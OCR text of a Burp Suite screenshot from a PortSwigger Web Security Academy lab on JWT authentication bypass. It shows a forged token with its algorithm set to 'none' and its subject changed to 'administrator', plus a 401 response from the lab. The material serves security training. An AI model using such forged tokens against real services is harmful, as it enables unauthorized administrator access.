 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens Search Settings
JWT Editor
9 × +
Send Cancel < > Target: https://0a2700d603558af3809335b500a0009f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
{
"kid":"730679c5-0535-4b93-b4aa-875c62aa0
"alg":"none"
}
{
"iss":"portswigger",
"exp":1755256951,
"sub":"administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Fri Aug 15
11:22:31 UTC
2025
Change the sub to administrator and the
alg ot the none
Response
Pretty Raw Hex Render \n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2641
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
JWT authentication bypass via flawed signature verification
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
JWT authentication bypass via flawed signature
verification
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentic
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
2,759 bytes | 158 millis
Event log (7) All issues (245) Memory: 334.2MB